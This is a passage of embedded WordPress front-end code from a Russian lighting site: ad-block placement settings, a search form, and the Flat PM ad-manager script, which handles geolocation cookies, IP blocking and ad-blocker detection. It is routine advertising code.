blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"258210\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 7; 
blockSettingArray[cou1]["rb_under"] = 228078; 
blockSettingArray[cou1]["elementCss"] = "center"; 
blockSettingArray[cou1]["elementPlace"] = 3600; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '901'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"258211\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 7; 
blockSettingArray[cou1]["rb_under"] = 193179; 
blockSettingArray[cou1]["elementCss"] = "center"; 
blockSettingArray[cou1]["elementPlace"] = 4800; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '902'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"258212\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 7; 
blockSettingArray[cou1]["rb_under"] = 631100; 
blockSettingArray[cou1]["elementCss"] = "center"; 
blockSettingArray[cou1]["elementPlace"] = 6000; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '903'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"258207\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 7; 
blockSettingArray[cou1]["rb_under"] = 299377; 
blockSettingArray[cou1]["elementCss"] = "center"; 
blockSettingArray[cou1]["elementPlace"] = 7200; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '904'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"259211\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 2; 
blockSettingArray[cou1]["rb_under"] = 913200; 
blockSettingArray[cou1]["elementCss"] = "center"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["firstPlace"] = "21"; 
blockSettingArray[cou1]["elementCount"] = "10"; 
blockSettingArray[cou1]["elementStep"] = "5"; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '905'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"258213\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 4; 
blockSettingArray[cou1]["rb_under"] = 626200; 
blockSettingArray[cou1]["elementCss"] = "center"; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '906'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"258214\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 4; 
blockSettingArray[cou1]["rb_under"] = 906227; 
blockSettingArray[cou1]["elementCss"] = "center"; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '907'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"258215\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 3; 
blockSettingArray[cou1]["rb_under"] = 515885; 
blockSettingArray[cou1]["elementCss"] = "center"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["directElement"] = ".b-related"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '908'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"258219\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 4; 
blockSettingArray[cou1]["rb_under"] = 196315; 
blockSettingArray[cou1]["elementCss"] = "default"; 
cou1++;
console.log("bsa-l: "+blockSettingArray.length);</script><script>if (typeof window.jsInputerLaunch === 'undefined') {
        window.jsInputerLaunch = -1;
    }
    if (typeof contentSearchCount === 'undefined') {
        var contentSearchCount = 0;
    }
    if (typeof launchAsyncFunctionLauncher === "undefined") {
        function launchAsyncFunctionLauncher() {
            if (typeof RFWP_BlockInserting === "function") {
                RFWP_BlockInserting.launch(blockSettingArray);
            } else {
                setTimeout(function () {
                    launchAsyncFunctionLauncher();
                }, 100)
            }
        }
    }
    if (typeof launchGatherContentBlock === "undefined") {
        function launchGatherContentBlock() {
            if (typeof gatherContentBlock !== "undefined" && typeof gatherContentBlock === "function") {
                gatherContentBlock();
            } else {
                setTimeout(function () {
                    launchGatherContentBlock();
                }, 100)
            }
        }
    }
    function contentMonitoring() {
        if (typeof window.jsInputerLaunch==='undefined'||(typeof window.jsInputerLaunch!=='undefined'&&window.jsInputerLaunch==-1)) {
            let possibleClasses = ['.taxonomy-description','.entry-content','.post-wrap','.post-body','#blog-entries','.content','.archive-posts__item-text','.single-company_wrapper','.posts-container','.content-area','.post-listing','.td-category-description','.jeg_posts_wrap'];
            let deniedClasses = ['.percentPointerClass','.addedInserting','#toc_container'];
            let deniedString = "";
            let contentSelector = '.entry-content';
            let contentsCheck = null;
            if (contentSelector) {
                contentsCheck = document.querySelectorAll(contentSelector);
            }

            if (block_classes && block_classes.length > 0) {
                for (var i = 0; i < block_classes.length; i++) {
                    if (block_classes[i]) {
                        deniedClasses.push('.' + block_classes[i]);
                    }
                }
            }

            if (deniedClasses&&deniedClasses.length > 0) {
                for (let i = 0; i < deniedClasses.length; i++) {
                    deniedString += ":not("+deniedClasses[i]+")";
                }
            }
            
            if (!contentsCheck || !contentsCheck.length) {
                for (let i = 0; i < possibleClasses.length; i++) {
                    contentsCheck = document.querySelectorAll(possibleClasses[i]+deniedString);
                    if (contentsCheck.length > 0) {
                        break;
                    }
                }
            }
            if (!contentsCheck || !contentsCheck.length) {
                contentsCheck = document.querySelectorAll('[itemprop=articleBody]');
            }
            if (contentsCheck && contentsCheck.length > 0) {
                contentsCheck.forEach((contentCheck) => {
                    console.log('content is here');
                    let contentPointerCheck = contentCheck.querySelector('.content_pointer_class');
                    let cpSpan
                    if (contentPointerCheck && contentCheck.contains(contentPointerCheck)) {
                        cpSpan = contentPointerCheck;
                    } else {
                        if (contentPointerCheck) {
                            contentPointerCheck.parentNode.removeChild(contentPointerCheck);
                        }
                        cpSpan = document.createElement('SPAN');                    
                    }
                    cpSpan.classList.add('content_pointer_class');
                    cpSpan.classList.add('no-content');
                    cpSpan.setAttribute('data-content-length', '0');
                    cpSpan.setAttribute('data-accepted-blocks', '');
                    cpSpan.setAttribute('data-rejected-blocks', '');
                    window.jsInputerLaunch = 10;
                    
                    if (!cpSpan.parentNode) contentCheck.prepend(cpSpan);
                });
                
                launchAsyncFunctionLauncher();
                launchGatherContentBlock();
            } else {
                console.log('contentMonitoring try');
                if (document.readyState === "complete") contentSearchCount++;
                if (contentSearchCount < 20) {
                    setTimeout(function () {
                        contentMonitoring();
                    }, 200);
                } else {
                    contentsCheck = document.querySelector("body"+deniedString+" div"+deniedString);
                    if (contentsCheck) {
                        console.log('content is here hard');
                        let cpSpan = document.createElement('SPAN');
                        cpSpan.classList.add('content_pointer_class');
                        cpSpan.classList.add('no-content');
                        cpSpan.classList.add('hard-content');
                        cpSpan.setAttribute('data-content-length', '0');
                        cpSpan.setAttribute('data-accepted-blocks', '896,897,898,899,900,901,902,903,904,905,906,907,908');
                        cpSpan.setAttribute('data-rejected-blocks', '0');
                        window.jsInputerLaunch = 10;
                        
                        contentsCheck.prepend(cpSpan);
                        launchAsyncFunctionLauncher();
                    }   
                }
            }
        } else {
            console.log('jsInputerLaunch is here');
            launchGatherContentBlock();
        }
    }
    contentMonitoring();</script><div class="astm-search-menu-wrapper is-menu-wrapper"><div><span class=" astm-search-menu is-menu full-width-menu"><a href="#" role="button" aria-label="Search Icon Link"><svg width="20" height="20" class="search-icon" role="img" viewBox="2 9 20 5" focusable="false" aria-label="Search"> <path class="search-icon-path" d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></a><form class="is-search-form is-form-style is-form-style-1 is-form-id-3402 " action="https://lampaexpert.ru/" method="get" role="search" ><label for="is-search-input-3402"><span class="is-screen-reader-text">Search for:</span><input type="search" id="is-search-input-3402" name="s" value="" class="is-search-input" placeholder="Что ищем?" autocomplete=off/></label><input type="submit" value="Искать" class="is-search-submit"/></form><div class="search-close"></div></span></div></div><style type="text/css" media="screen">.is-menu path.search-icon-path{fill:#000}body .popup-search-close:after,body .search-close:after{border-color:#000}body .popup-search-close:before,body .search-close:before{border-color:#000}</style><style type="text/css">.is-form-id-3402 .is-search-submit:focus,.is-form-id-3402 .is-search-submit:hover,.is-form-id-3402 .is-search-submit,.is-form-id-3402 .is-search-icon{color:#000000!important;background-color:#f4e622!important}.is-form-id-3402 .is-search-submit path{fill:#000000!important}</style><script data-noptimize="" data-wpfc-render="false">window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/lampaexpert.ru\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/lampaexpert.ru\/ip.html","get_ip":"https:\/\/lampaexpert.ru\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};</script>  <noscript data-noptimize id="fpm_modul"><style>html{max-width:100vw}.fpm-async:not([data-fpm-type="outgoing"])+.fpm-async:not([data-fpm-type="outgoing"]){display:none}[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:0;right:0;width:34px;height:34px;background:#7ca1d1;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}.fpm-cross:after,.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#fff;transform-origin:center;transform:rotate(45deg);margin:auto}.fpm-cross:before{transform:rotate(-45deg)}.fpm-cross:hover:after{transform:rotate(225deg)}.fpm-cross:hover:before{transform:rotate(135deg)}.fpm-timer{position:absolute;top:0;right:0;padding:0 15px;color:#fff;background:#7ca1d1;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}.fpm-timer span{font-size:16px;font-weight:600}[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#fff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}[data-fpm-type="outgoing"] *{max-width:none}[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}[data-fpm-type="outgoing"].fpm-show.left-center,[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}[data-fpm-type="outgoing"].fpm-show.top-center,[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}[data-fpm-type="outgoing"].fpm-show.left-top,[data-fpm-type="outgoing"].fpm-show.right-top,[data-fpm-type="outgoing"].fpm-show.left-bottom,[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0);backdrop-filter:blur(0)}[data-fpm-type="outgoing"].center.fpm-show~.fpm-overlay{opacity:1;pointer-events:all}.fpm-fixed{position:fixed;z-index:50}.fpm-stop{position:relative;z-index:50}.fpm-preroll{position:relative;overflow:hidden;display:block}.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}.fpm-preroll_flex.fpm-show{opacity:1}.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}.fpm-preroll_flex .fpm-timer,.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}.fpm-hoverroll{position:relative;overflow:hidden;display:block}.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}.fpm-preroll_item [id*="yandex_rtb_"],.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}.fpm-slider{display:grid}.fpm-slider>*{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}.fpm-slider>*.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}.fpm-slider>*.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}.fpm-slider>*.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}.fpm-slider>*:hover .fpm-timeline:after{animation:timeline-hover}.fpm-slider>*:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}.fpm-slider>*.fpm-show:after{pointer-events:none}@keyframes timeline{0%{width:0}100%{width:100%}}.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}.fpm-interscroller+div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}.fpm-interscroller-inner>div{min-width:100px;min-height:100px}.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}.fpm-interscroller-text.top{top:0;left:0;right:0}.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}</style></noscript>  <script data-noptimize="" data-wpfc-render="false">fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var a=s.length;0<a;--a)r[7-(s.length-a)]=s[a-1]}for(var a=0;8>a;++a)void 0===r[a]&&(r[a]="0000"),r[a]=fpm_ipv6LeftPad(r[a],"0",4);return r.join(":")},window.fpm_ipv6LeftPad=function(e,t,r){var n=t.repeat(r);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e){var t=new XMLHttpRequest;t.onreadystatechange=function(){t.readyState==XMLHttpRequest.DONE&&e(t.responseText)},t.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),t.send()}),t=new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.ip_to_block,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.ip_to_block,!0),r.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),r=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<r.length?new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.get_ip,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.get_ip,!0),r.send()}).then(function(e){e=fpm_ipToInt(e),r.find(function(t){if(t.includes("-")){var r=t.split("-"),n=fpm_ipToInt(r[0].trim()),i=fpm_ipToInt(r[1].trim());if(e<=i&&n<=e)return fpm_user.ip="false",!0}else if(fpm_ipToInt(t.trim())==e)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,r,n,i){i=i||!1,e.addEventListener(t,function(i){for(var e=i.target;e&&e!==this;)e.matches(r)&&n.call(e,i),e=e.parentNode},{once:i})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var i=[];if(!e)return i;for(i.push(e),e=e[n];e&&(i.push(e),!e.matches(t));){if(r&&!e.matches(r)){e=e[n];continue}e=e[n]}return i},window.fpm_findSelector=function(e,t){e=e||[];var r=[];return t?(e.forEach(function(e){e.matches(t)&&r.push(e);var n=e.querySelectorAll(t);n&&0<n.length&&(r=r.concat([...n]))}),r):r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n=[];for(r in e)if(e.hasOwnProperty(r)){var i=t?t+"["+r+"]":r,o=e[r];n.push(null!==o&&"object"==typeof o?flatPM_serialize(o,i):encodeURIComponent(i)+"="+encodeURIComponent(o))}return n.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,t,r){function n(){if(null==a){for(var e=getComputedStyle(o,""),r="",n=0;n<e.length;n++)(0==e[n].indexOf("overflow")||0==e[n].indexOf("padding")||0==e[n].indexOf("border")||0==e[n].indexOf("outline")||0==e[n].indexOf("box-shadow")||0==e[n].indexOf("background"))&&(r+=e[n]+": "+e.getPropertyValue(e[n])+"; ");a=document.createElement("div"),a.style.cssText=r+" box-sizing: border-box; width: "+o.offsetWidth+"px;",o.insertBefore(a,o.firstChild);for(var p=o.childNodes.length,n=1;n<p;n++)a.appendChild(o.childNodes[1]);o.style.padding="0",o.style.border="0"}o.style.height=a.getBoundingClientRect().height+"px";var l=o.getBoundingClientRect(),c=Math.round(l.top+a.getBoundingClientRect().height-t.getBoundingClientRect().bottom);0>=l.top-d?l.top-d<=c?(a.className=fpm_attr.stop,a.style.top=-c+"px"):(a.className=fpm_attr.fixed,a.style.top=d+"px"):(a.className="",a.style.top=""),window.addEventListener("resize",function(){o.children[0].style.width=getComputedStyle(o,"").width},!1)}r=r||0;var o=e,a=null,d=r;window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,r){var n,i=1e3*(60*e.getTimezoneOffset()),o=e.getTime(),l=new Date;if(o+=86400000*r,l.setTime(o),n=1e3*(60*l.getTimezoneOffset()),i!=n){var s=n-i;o+=s,l.setTime(o)}return l},window.fpm_adbDetect=function(){var r=document.createElement("div");r.id="yandex_rtb_",r.classList.add("adsbygoogle"),r.setAttribute("data-tag","flat_pm"),r.style="position:absolute;left:-9999px;top:-9999px",r.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",r);var n=document.querySelector("#yandex_rtb_.adsbygoogle[data-tag=\"flat_pm\"]");if(!n)return!0;var e=n.currentStyle||window.getComputedStyle(n,"");return e=parseInt(e.height),r.remove(),!!(isNaN(e)||0==e)},window.fpm_setCookie=function(e,t,r){r=r||{path:"/"};var n=r.expires;if("number"==typeof n&&n){var i=new Date;i.setTime(i.getTime()+1e3*n),n=r.expires=i}n&&n.toUTCString&&(r.expires=n.toUTCString()),t=encodeURIComponent(t);var o=e+"="+t;for(var l in r){o+="; "+l;var s=r[l];!0!==s&&(o+="="+s)}document.cookie=o},window.fpm_getCookie=function(e){var t=document.cookie.split("; ").reduce(function(t,r){var n=r.split("=");return n[0]===e?decodeURIComponent(n[1]):t},"");return""==t?void 0:t},window.flatPM_testCookie=function(){try{return localStorage.setItem("test_56445","test_56445"),localStorage.removeItem("test_56445"),!0}catch(t){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){var t=Object.keys(e);return t[Math.floor(Math.random()*t.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href,e=flatPM_sanitizeUrlParams(e);var r=e?e.split("?")[1]:window.location.search.slice(1);if(r){r=r.split("#")[0];for(var n=r.split("&"),o=0;o<n.length;o++){var l=n[o].split("="),s=l[0],a="undefined"==typeof l[1]||l[1];if(s=s.toLowerCase(),"string"==typeof a&&(a=a.toLowerCase()),s.match(/\[(\d+)?\]$/)){var d=s.replace(/\[(\d+)?\]/,"");if(t[d]||(t[d]=[]),s.match(/\[\d+\]$/)){var p=/\[(\d+)\]/.exec(s)[1];t[d][p]=a}else t[d].push(a)}else t[s]?t[s]&&"string"==typeof t[s]?(t[s]=[t[s]],t[s].push(a)):t[s].push(a):t[s]=a}}return 